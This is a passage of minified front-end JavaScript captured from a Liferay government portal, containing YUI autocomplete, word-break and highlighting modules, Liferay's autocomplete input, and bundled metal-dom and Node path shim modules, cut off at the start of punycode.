1c7f\u1cd3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205e\u207d\u207e\u208d\u208e\u3008\u3009\u2768-\u2775\u27c5\u27c6\u27e6-\u27ef\u2983-\u2998\u29d8-\u29db\u29fc\u29fd\u2cf9-\u2cfc\u2cfe\u2cff\u2d70\u2e00-\u2e2e\u2e30\u2e31\u3001-\u3003\u3008-\u3011\u3014-\u301f\u3030\u303d\u30a0\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uabeb\ufd3e\ufd3f\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe61\ufe63\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff0a\uff0c-\uff0f\uff1a\uff1b\uff1f\uff20\uff3b-\uff3d\uff3f\uff5b\uff5d\uff5f-\uff65]"}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("text-wordbreak",function(e,t){var n=e.Text,r=n.Data.WordBreak,i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=[new RegExp(r.aletter),new RegExp(r.midnumlet),new RegExp(r.midletter),new RegExp(r.midnum),new RegExp(r.numeric),new RegExp(r.cr),new RegExp(r.lf),new RegExp(r.newline),new RegExp(r.extend),new RegExp(r.format),new RegExp(r.katakana),new RegExp(r.extendnumlet)],y="",b=new RegExp("^"+r.punctuation+"$"),w=/\s/,E={getWords:function(e,t){var n=0,r=E._classify(e),i=r.length,s=[],o=[],u,a,f;t||(t={}),t.ignoreCase&&(e=e.toLowerCase()),a=t.includePunctuation,f=t.includeWhitespace;for(;n<i;++n)u=e.charAt(n),s.push(u),E._isWordBoundary(r,n)&&(s=s.join(y),s&&(f||!w.test(s))&&(a||!b.test(s))&&o.push(s),s=[]);return o},getUniqueWords:function(t,n){return e.Array.unique(E.getWords(t,n))},isWordBoundary:function(e,t){return E._isWordBoundary(E._classify(e),t)},_classify:function(e){var t,n=[],r=0,i,s,o=e.length,u=g.length,a;for(;r<o;++r){t=e.charAt(r),a=m;for(i=0;i<u;++i){s=g[i];if(s&&s.test(t)){a=i;break}}n.push(a)}return n},_isWordBoundary:function(e,t){var n,r=e[t],m=e[t+1],g;return t<0||t>e.length-1&&t!==0?!1:r===i&&m===i?!1:(g=e[t+2],r!==i||m!==o&&m!==s||g!==i?(n=e[t-1],r!==o&&r!==s||m!==i||n!==i?r!==a&&r!==i||m!==a&&m!==i?r!==u&&r!==s||m!==a||n!==a?r!==a||m!==u&&m!==s||g!==a?r===h||r===p||n===h||n===p||m===h||m===p?!1:r===f&&m===l?!1:r===c||r===f||r===l?!0:m===c||m===f||m===l?!0:r===d&&m===d?!1:m!==v||r!==i&&r!==a&&r!==d&&r!==v?r!==v||m!==i&&m!==a&&m!==d?!0:!1:!1:!1:!1:!1:!1):!1)}};n.WordBreak=E},"patched-v3.18.1",{requires:["array-extras","text-data-wordbreak"]});
YUI.add("autocomplete-filters",function(e,t){var n=e.Array,r=e.Object,i=e.Text.WordBreak,s=e.mix(e.namespace("AutoCompleteFilters"),{charMatch:function(e,t,r){if(!e)return t;var i=n.unique((r?e:e.toLowerCase()).split(""));return n.filter(t,function(e){return e=e.text,r||(e=e.toLowerCase()),n.every(i,function(t){return e.indexOf(t)!==-1})})},charMatchCase:function(e,t){return s.charMatch(e,t,!0)},phraseMatch:function(e,t,r){return e?(r||(e=e.toLowerCase()),n.filter(t,function(t){return(r?t.text:t.text.toLowerCase()).indexOf(e)!==-1})):t},phraseMatchCase:function(e,t){return s.phraseMatch(e,t,!0)},startsWith:function(e,t,r){return e?(r||(e=e.toLowerCase()),n.filter(t,function(t){return(r?t.text:t.text.toLowerCase()).indexOf(e)===0})):t},startsWithCase:function(e,t){return s.startsWith(e,t,!0)},subWordMatch:function(e,t,r){if(!e)return t;var s=i.getUniqueWords(e,{ignoreCase:!r});return n.filter(t,function(e){var t=r?e.text:e.text.toLowerCase();return n.every(s,function(e){return t.indexOf(e)!==-1})})},subWordMatchCase:function(e,t){return s.subWordMatch(e,t,!0)},wordMatch:function(e,t,s){if(!e)return t;var o={ignoreCase:!s},u=i.getUniqueWords(e,o);return n.filter(t,function(e){var t=n.hash(i.getUniqueWords(e.text,o));return n.every(u,function(e){return r.owns(t,e)})})},wordMatchCase:function(e,t){return s.wordMatch(e,t,!0)}})},"patched-v3.18.1",{requires:["array-extras","text-wordbreak"]});
YUI.add("highlight-base",function(e,t){var n=e.Array,r=e.Escape,i=e.Text.WordBreak,s=e.Lang.isArray,o={},u="(&[^;\\s]*)?",a={_REGEX:u+"(%needles)",_REPLACER:function(e,t,n){return t&&!/\s/.test(n)?e:a._TEMPLATE.replace(/\{s\}/g,n)},_START_REGEX:"^"+u+"(%needles)",_TEMPLATE:'<b class="'+e.ClassNameManager.getClassName("highlight")+'">{s}</b>',all:function(e,t,n){var i=[],u,f,l,c,h,p;n||(n=o),u=n.escapeHTML!==!1,h=n.startsWith?a._START_REGEX:a._REGEX,p=n.replacer||a._REPLACER,t=s(t)?t:[t];for(f=0,l=t.length;f<l;++f)c=t[f],c&&i.push(r.regex(u?r.html(c):c));return u&&(e=r.html(e)),i.length?e.replace(new RegExp(h.replace("%needles",i.join("|")),n.caseSensitive?"g":"gi"),p):e},allCase:function(t,n,r){return a.all(t,n,e.merge(r||o,{caseSensitive:!0}))},start:function(t,n,r){return a.all(t,n,e.merge(r||o,{startsWith:!0}))},startCase:function(e,t){return a.start(e,t,{caseSensitive:!0})},words:function(e,t,u){var f,l,c=a._TEMPLATE,h;return u||(u=o),f=!!u.caseSensitive,t=n.hash(s(t)?t:i.getUniqueWords(t,{ignoreCase:!f})),l=u.mapper||function(e,t){return t.hasOwnProperty(f?e:e.toLowerCase())?c.replace(/\{s\}/g,r.html(e)):r.html(e)},h=i.getWords(e,{includePunctuation:!0,includeWhitespace:!0}),n.map(h,function(e){return l(e,t)}).join("")},wordsCase:function(e,t){return a.words(e,t,{caseSensitive:!0})}};e.Highlight=a},"patched-v3.18.1",{requires:["array-extras","classnamemanager","escape","text-wordbreak"]});
YUI.add("autocomplete-highlighters",function(e,t){var n=e.Array,r=e.Highlight,i=e.mix(e.namespace("AutoCompleteHighlighters"),{charMatch:function(e,t,i){var s=n.unique((i?e:e.toLowerCase()).split(""));return n.map(t,function(e){return r.all(e.text,s,{caseSensitive:i})})},charMatchCase:function(e,t){return i.charMatch(e,t,!0)},phraseMatch:function(e,t,i){return n.map(t,function(t){return r.all(t.text,[e],{caseSensitive:i})})},phraseMatchCase:function(e,t){return i.phraseMatch(e,t,!0)},startsWith:function(e,t,i){return n.map(t,function(t){return r.all(t.text,[e],{caseSensitive:i,startsWith:!0})})},startsWithCase:function(e,t){return i.startsWith(e,t,!0)},subWordMatch:function(t,i,s){var o=e.Text.WordBreak.getUniqueWords(t,{ignoreCase:!s});return n.map(i,function(e){return r.all(e.text,o,{caseSensitive:s})})},subWordMatchCase:function(e,t){return i.subWordMatch(e,t,!0)},wordMatch:function(e,t,i){return n.map(t,function(t){return r.words(t.text,e,{caseSensitive:i})})},wordMatchCase:function(e,t){return i.wordMatch(e,t,!0)}})},"patched-v3.18.1",{requires:["array-extras","highlight-base"]});
AUI.add("liferay-autocomplete-input",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_TRIGGER=/trigger/g;var STR_PHRASE_MATCH="phraseMatch";var STR_TRIGGER="trigger";var STR_VISIBLE="visible";var TRIGGER_CONFIG_DEFAULTS={activateFirstItem:true,resultFilters:STR_PHRASE_MATCH,resultHighlighter:STR_PHRASE_MATCH};var AutoCompleteInputBase=function(){};AutoCompleteInputBase.ATTRS={caretAtTerm:{validator:Lang.isBoolean,value:true},inputNode:{setter:A.one,writeOnce:true},offset:{validator:"_validateOffset",
value:10},regExp:{validator:function(newVal){return Lang.isRegExp(newVal)||Lang.isString(newVal)},value:"(?:\\strigger|^trigger)(\\w[\\s\\w]*)"},source:{},tplReplace:{validator:Lang.isString},tplResults:{validator:Lang.isString},trigger:{setter:AArray,value:"@"}};AutoCompleteInputBase.prototype={initializer:function(){var instance=this;instance.get("boundingBox").addClass("lfr-autocomplete-input-list");instance.set("resultFormatter",A.bind("_acResultFormatter",instance));instance._bindUIACIBase();
var autocompleteAttrs=A.Object.keys(A.AutoComplete.ATTRS).filter(function(item){return item!=="value"});instance._triggerConfigDefaults=A.merge(TRIGGER_CONFIG_DEFAULTS);A.mix(instance._triggerConfigDefaults,instance.getAttrs(),false,autocompleteAttrs)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_acResultFormatter:function(query,results){var instance=this;var tplResults=instance.get("tplResults");return results.map(function(result){return Lang.sub(tplResults,
result.raw)})},_adjustACPosition:function(){var instance=this;var xy=instance._getACPositionBase();var caretXY=instance._getCaretOffset();var offset=instance.get("offset");var offsetX=0;var offsetY=0;if(Array.isArray(offset)){offsetX=offset[0];offsetY=offset[1]}else if(Lang.isNumber(offset))offsetY=offset;var acOffset=instance._getACPositionOffset();xy[0]+=caretXY.x+offsetX+acOffset[0];xy[1]+=caretXY.y+offsetY+acOffset[1];instance.get("boundingBox").setXY(xy)},_afterACVisibleChange:function(event){var instance=
this;if(event.newVal)instance._adjustACPosition();instance._uiSetVisible(event.newVal)},_bindUIACIBase:function(){var instance=this;instance.on("query",instance._onACQuery,instance);instance.after("visibleChange",instance._afterACVisibleChange,instance)},_defSelectFn:function(event){var instance=this;var text=event.result.text;var tplReplace=instance.get("tplReplace");if(tplReplace)text=Lang.sub(tplReplace,event.result.raw);instance._inputNode.focus();instance._updateValue(text);instance._ariaSay("item_selected",
{item:event.result.text});instance.hide()},_getRegExp:function(){var instance=this;var regExp=instance.get("regExp");if(Lang.isString(regExp)){var triggersExpr="["+instance._getTriggers().join("|")+"]";regExp=new RegExp(regExp.replace(REGEX_TRIGGER,triggersExpr))}return regExp},_getTriggers:function(){var instance=this;if(!instance._triggers){var triggers=[];instance.get(STR_TRIGGER).forEach(function(item,index,collection){triggers.push(Lang.isString(item)?item:item.term)});instance._triggers=triggers}return instance._triggers},
_keyDown:function(){var instance=this;if(instance.get(STR_VISIBLE))instance._activateNextItem()},_onACQuery:function(event){var instance=this;var input=instance._getQuery(event.query);if(input){instance._setTriggerConfig(input[0]);event.query=input.substring(1)}else{event.preventDefault();if(instance.get(STR_VISIBLE))instance.hide()}},_processKeyUp:function(query){var instance=this;if(query){instance._setTriggerConfig(query[0]);query=query.substring(1);instance.sendRequest(query)}else if(instance.get(STR_VISIBLE))instance.hide()},
_setTriggerConfig:function(trigger){var instance=this;if(trigger!==instance._trigger){var triggers=instance._getTriggers();var triggerConfig=instance.get(STR_TRIGGER)[triggers.indexOf(trigger)];instance.setAttrs(A.merge(instance._triggerConfigDefaults,triggerConfig));instance._trigger=trigger}},_syncUIPosAlign:Lang.emptyFn,_validateOffset:function(value){return Array.isArray(value)||Lang.isNumber(value)}};Liferay.AutoCompleteInputBase=AutoCompleteInputBase},"",{requires:["aui-base","autocomplete",
"autocomplete-filters","autocomplete-highlighters"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/dom.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/DomEventEmitterProxy.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/features.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/globalEval.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/globalEvalStyles.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/events.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.6/lib/all/dom.js&/o/js/resolved-module/frontend-js-node-shims$path-browserify@0.0.0/index.js&/o/js/resolved-module/frontend-js-node-shims$path@0.0.0/index.js&/o/js/resolved-module/frontend-js-node-shims$punycode@1.3.2/punycode.js&/o/js/resolved-module/frontend-js-node-shims$url@0.11.0/util.js&/o/js/resolved-module/frontend-js-node-shims$querystring@0.2.0/decode.js&/o/js/resolved-module/frontend-js-node-shims$querystring@0.2.0/encode.js&/o/js/resolved-module/frontend-js-node-shims$querystring@0.2.0/index.js&/o/js/resolved-module/frontend-js-node-shims$url@0.11.0/url.js&/o/js/resolved-module/frontend-js-metal-web$metal-uri@2.4.0/node.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/utils/utils.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/app/version.js&/o/js/resolved-module/frontend-js-metal-web$metal-promise@2.0.1/lib/promise/Promise.js&/o/js/resolved-module/frontend-js-metal-web$metal-ajax@2.1.1/lib/Ajax.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/errors/errors.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/cacheable/Cacheable.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/screen/Screen.js&/o/js/resolved-module/frontend-js-metal-web$metal-useragent@3.0.0/lib/UA.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/screen/RequestScreen.js
body_size: 76054
content:
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/dom",["module","exports","require","./domNamed"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.dom=undefined;var _domNamed=require("./domNamed");Object.keys(_domNamed).forEach(function(key){if(key==="default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _domNamed[key]}})});var dom=_interopRequireWildcard(_domNamed);
function _interopRequireWildcard(obj){if(obj&&obj.__esModule)return obj;else{var newObj={};if(obj!=null)for(var key in obj)if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];newObj.default=obj;return newObj}}exports.default=dom;exports.dom=dom});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/DomEventEmitterProxy",["module","exports","require","./dom","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;
else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _dom=require("./dom");var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var DomEventEmitterProxy=function(_EventEmitterProxy){_inherits(DomEventEmitterProxy,_EventEmitterProxy);function DomEventEmitterProxy(){_classCallCheck(this,DomEventEmitterProxy);return _possibleConstructorReturn(this,(DomEventEmitterProxy.__proto__||Object.getPrototypeOf(DomEventEmitterProxy)).apply(this,arguments))}_createClass(DomEventEmitterProxy,[{key:"addListener_",value:function addListener_(event,listener){if(this.originEmitter_.addEventListener)if(this.isDelegateEvent_(event)){var index=
event.indexOf(":",9);var eventName=event.substring(9,index);var selector=event.substring(index+1);return(0,_dom.delegate)(this.originEmitter_,eventName,selector,listener)}else return(0,_dom.on)(this.originEmitter_,event,listener);else return _get(DomEventEmitterProxy.prototype.__proto__||Object.getPrototypeOf(DomEventEmitterProxy.prototype),"addListener_",this).call(this,event,listener)}},{key:"isDelegateEvent_",value:function isDelegateEvent_(event){return event.substr(0,9)==="delegate:"}},{key:"isSupportedDomEvent_",
value:function isSupportedDomEvent_(event){if(!this.originEmitter_||!this.originEmitter_.addEventListener)return true;return this.isDelegateEvent_(event)&&event.indexOf(":",9)!==-1||(0,_dom.supportsEvent)(this.originEmitter_,event)}},{key:"shouldProxyEvent_",value:function shouldProxyEvent_(event){return _get(DomEventEmitterProxy.prototype.__proto__||Object.getPrototypeOf(DomEventEmitterProxy.prototype),"shouldProxyEvent_",this).call(this,event)&&this.isSupportedDomEvent_(event)}}]);return DomEventEmitterProxy}(_metalEvents.EventEmitterProxy);
exports.default=DomEventEmitterProxy});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/features",["module","exports","require","./dom","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _dom=require("./dom");var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var features=function(){function features(){_classCallCheck(this,
features)}_createClass(features,null,[{key:"checkAnimationEventName",value:function checkAnimationEventName(){if(features.animationEventName_===undefined)features.animationEventName_={animation:features.checkAnimationEventName_("animation"),transition:features.checkAnimationEventName_("transition")};return features.animationEventName_}},{key:"checkAnimationEventName_",value:function checkAnimationEventName_(type){var prefixes=["Webkit","MS","O",""];var typeTitleCase=_metal.string.replaceInterval(type,
0,1,type.substring(0,1).toUpperCase());var suffixes=[typeTitleCase+"End",typeTitleCase+"End",typeTitleCase+"End",type+"end"];if(!features.animationElement_)features.animationElement_=document.createElement("div");for(var i=0;i<prefixes.length;i++)if(features.animationElement_.style[prefixes[i]+typeTitleCase]!==undefined)return prefixes[i].toLowerCase()+suffixes[i];return type+"end"}},{key:"checkAttrOrderChange",value:function checkAttrOrderChange(){if(features.attrOrderChange_===undefined){var originalContent=
'\x3cdiv data-component\x3d"" data-ref\x3d""\x3e\x3c/div\x3e';var element=document.createElement("div");(0,_dom.append)(element,originalContent);features.attrOrderChange_=originalContent!==element.innerHTML}return features.attrOrderChange_}}]);return features}();features.animationElement_=undefined;features.animationEventName_=undefined;features.attrOrderChange_=undefined;exports.default=features});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/globalEval",["module","exports","require","frontend-js-metal-web$metal","./dom"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _dom=require("./dom");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var globalEval=function(){function globalEval(){_classCallCheck(this,
globalEval)}_createClass(globalEval,null,[{key:"run",value:function run(text,appendFn){var script=document.createElement("script");script.text=text;if(appendFn)appendFn(script);else document.head.appendChild(script);(0,_dom.exitDocument)(script);return script}},{key:"runFile",value:function runFile(src,defaultFn,appendFn){var script=document.createElement("script");script.src=src;var callback=function callback(){(0,_dom.exitDocument)(script);defaultFn&&defaultFn()};(0,_dom.once)(script,"load",callback);
(0,_dom.once)(script,"error",callback);if(appendFn)appendFn(script);else document.head.appendChild(script);return script}},{key:"runScript",value:function runScript(script,defaultFn,appendFn){var callback=function callback(){defaultFn&&defaultFn()};if(script.type&&script.type!=="text/javascript"){_metal.async.nextTick(callback);return}(0,_dom.exitDocument)(script);if(script.src)return globalEval.runFile(script.src,defaultFn,appendFn);else{_metal.async.nextTick(callback);return globalEval.run(script.text,
appendFn)}}},{key:"runScriptsInElement",value:function runScriptsInElement(element,defaultFn,appendFn){var scripts=element.querySelectorAll("script");if(scripts.length)globalEval.runScriptsInOrder(scripts,0,defaultFn,appendFn);else if(defaultFn)_metal.async.nextTick(defaultFn)}},{key:"runScriptsInOrder",value:function runScriptsInOrder(scripts,index,defaultFn,appendFn){globalEval.runScript(scripts.item(index),function(){if(index<scripts.length-1)globalEval.runScriptsInOrder(scripts,index+1,defaultFn,
appendFn);else if(defaultFn)_metal.async.nextTick(defaultFn)},appendFn)}}]);return globalEval}();exports.default=globalEval});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/globalEvalStyles",["module","exports","require","frontend-js-metal-web$metal","./dom"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _dom=require("./dom");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var globalEvalStyles=function(){function globalEvalStyles(){_classCallCheck(this,
globalEvalStyles)}_createClass(globalEvalStyles,null,[{key:"run",value:function run(text,appendFn){var style=document.createElement("style");style.innerHTML=text;if(appendFn)appendFn(style);else document.head.appendChild(style);return style}},{key:"runFile",value:function runFile(href,defaultFn,appendFn){var link=document.createElement("link");link.rel="stylesheet";link.href=href;globalEvalStyles.runStyle(link,defaultFn,appendFn);return link}},{key:"runStyle",value:function runStyle(style,defaultFn,
appendFn){var callback=function callback(){defaultFn&&defaultFn()};if(style.rel&&style.rel!=="stylesheet"){_metal.async.nextTick(callback);return}if(style.tagName==="STYLE")_metal.async.nextTick(callback);else{(0,_dom.once)(style,"load",callback);(0,_dom.once)(style,"error",callback)}if(appendFn)appendFn(style);else document.head.appendChild(style);return style}},{key:"runStylesInElement",value:function runStylesInElement(element,defaultFn,appendFn){var styles=element.querySelectorAll("style,link");
if(styles.length===0&&defaultFn){_metal.async.nextTick(defaultFn);return}var loadCount=0;var callback=function callback(){if(defaultFn&&++loadCount===styles.length)_metal.async.nextTick(defaultFn)};for(var i=0;i<styles.length;i++)globalEvalStyles.runStyle(styles[i],callback,appendFn)}}]);return globalEvalStyles}();exports.default=globalEvalStyles});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/events",["module","exports","require","frontend-js-metal-web$metal","./dom","./features"],function(module,exports,require){var define=undefined;var _metal=require("frontend-js-metal-web$metal");var _dom=require("./dom");var _features=require("./features");var _features2=_interopRequireDefault(_features);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function registerEvents(){var mouseEventMap={mouseenter:"mouseover",
mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"};Object.keys(mouseEventMap).forEach(function(eventName){(0,_dom.registerCustomEvent)(eventName,{delegate:true,handler:function handler(callback,event){var related=event.relatedTarget;var target=event.delegateTarget;if(!related||related!==target&&!target.contains(related)){event.customType=eventName;return callback(event)}},originalEvent:mouseEventMap[eventName]})});var animationEventMap={animation:"animationend",transition:"transitionend"};
Object.keys(animationEventMap).forEach(function(eventType){var eventName=animationEventMap[eventType];(0,_dom.registerCustomEvent)(eventName,{event:true,delegate:true,handler:function handler(callback,event){event.customType=eventName;return callback(event)},originalEvent:_features2.default.checkAnimationEventName()[eventType]})})}if(!(0,_metal.isServerSide)())registerEvents()});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/all/dom",["module","exports","require","../dom","../domData","../DomEventEmitterProxy","../DomEventHandle","../features","../globalEval","../globalEvalStyles","../events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.globalEvalStyles=exports.globalEval=exports.features=exports.DomEventHandle=exports.DomEventEmitterProxy=exports.domData=undefined;var _dom=require("../dom");
Object.keys(_dom).forEach(function(key){if(key==="default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _dom[key]}})});var _dom2=_interopRequireDefault(_dom);var _domData=require("../domData");var _domData2=_interopRequireDefault(_domData);var _DomEventEmitterProxy=require("../DomEventEmitterProxy");var _DomEventEmitterProxy2=_interopRequireDefault(_DomEventEmitterProxy);var _DomEventHandle=require("../DomEventHandle");var _DomEventHandle2=
_interopRequireDefault(_DomEventHandle);var _features=require("../features");var _features2=_interopRequireDefault(_features);var _globalEval=require("../globalEval");var _globalEval2=_interopRequireDefault(_globalEval);var _globalEvalStyles=require("../globalEvalStyles");var _globalEvalStyles2=_interopRequireDefault(_globalEvalStyles);require("../events");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.domData=_domData2.default;exports.DomEventEmitterProxy=
_DomEventEmitterProxy2.default;exports.DomEventHandle=_DomEventHandle2.default;exports.features=_features2.default;exports.globalEval=_globalEval2.default;exports.globalEvalStyles=_globalEvalStyles2.default;exports.default=_dom2.default});
Liferay.Loader.define("frontend-js-node-shims$path-browserify@0.0.0/index",["module","exports","require"],function(module,exports,require){var define=undefined;function normalizeArray(parts,allowAboveRoot){var up=0;for(var i=parts.length-1;i>=0;i--){var last=parts[i];if(last===".")parts.splice(i,1);else if(last===".."){parts.splice(i,1);up++}else if(up){parts.splice(i,1);up--}}if(allowAboveRoot)for(;up--;up)parts.unshift("..");return parts}var splitPathRe=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/;
var splitPath=function(filename){return splitPathRe.exec(filename).slice(1)};exports.resolve=function(){var resolvedPath="",resolvedAbsolute=false;for(var i=arguments.length-1;i>=-1&&!resolvedAbsolute;i--){var path=i>=0?arguments[i]:process.cwd();if(typeof path!=="string")throw new TypeError("Arguments to path.resolve must be strings");else if(!path)continue;resolvedPath=path+"/"+resolvedPath;resolvedAbsolute=path.charAt(0)==="/"}resolvedPath=normalizeArray(filter(resolvedPath.split("/"),function(p){return!!p}),
!resolvedAbsolute).join("/");return(resolvedAbsolute?"/":"")+resolvedPath||"."};exports.normalize=function(path){var isAbsolute=exports.isAbsolute(path),trailingSlash=substr(path,-1)==="/";path=normalizeArray(filter(path.split("/"),function(p){return!!p}),!isAbsolute).join("/");if(!path&&!isAbsolute)path=".";if(path&&trailingSlash)path+="/";return(isAbsolute?"/":"")+path};exports.isAbsolute=function(path){return path.charAt(0)==="/"};exports.join=function(){var paths=Array.prototype.slice.call(arguments,
0);return exports.normalize(filter(paths,function(p,index){if(typeof p!=="string")throw new TypeError("Arguments to path.join must be strings");return p}).join("/"))};exports.relative=function(from,to){from=exports.resolve(from).substr(1);to=exports.resolve(to).substr(1);function trim(arr){var start=0;for(;start<arr.length;start++)if(arr[start]!=="")break;var end=arr.length-1;for(;end>=0;end--)if(arr[end]!=="")break;if(start>end)return[];return arr.slice(start,end-start+1)}var fromParts=trim(from.split("/"));
var toParts=trim(to.split("/"));var length=Math.min(fromParts.length,toParts.length);var samePartsLength=length;for(var i=0;i<length;i++)if(fromParts[i]!==toParts[i]){samePartsLength=i;break}var outputParts=[];for(var i=samePartsLength;i<fromParts.length;i++)outputParts.push("..");outputParts=outputParts.concat(toParts.slice(samePartsLength));return outputParts.join("/")};exports.sep="/";exports.delimiter=":";exports.dirname=function(path){var result=splitPath(path),root=result[0],dir=result[1];if(!root&&
!dir)return".";if(dir)dir=dir.substr(0,dir.length-1);return root+dir};exports.basename=function(path,ext){var f=splitPath(path)[2];if(ext&&f.substr(-1*ext.length)===ext)f=f.substr(0,f.length-ext.length);return f};exports.extname=function(path){return splitPath(path)[3]};function filter(xs,f){if(xs.filter)return xs.filter(f);var res=[];for(var i=0;i<xs.length;i++)if(f(xs[i],i,xs))res.push(xs[i]);return res}var substr="ab".substr(-1)==="b"?function(str,start,len){return str.substr(start,len)}:function(str,
start,len){if(start<0)start=str.length+start;return str.substr(start,len)}});
Liferay.Loader.define("frontend-js-node-shims$path@0.0.0/index",["module","frontend-js-node-shims$path-browserify"],function(module,shim){module.exports=shim});
/*
 https://mths.be/punycode v1.3.2 by @mathias */
Liferay.Loader.define("frontend-js-node-shims$punycode@1.3.2/punycode",["module","exports","require"],function(module,exports,require){var define=undefined;(function(root){var freeExports=typeof exports=="object"&&exports&&!exports.nodeType&&exports;var freeModule=typeof module=="object"&&module&&!module.nodeType&&module;var freeGlobal=typeof global=="object"&&global;if(freeGlobal.global===freeGlobal||freeGlobal.window===freeGlobal||freeGlobal.self===freeGlobal)root=freeGlobal;var punycode,maxInt=
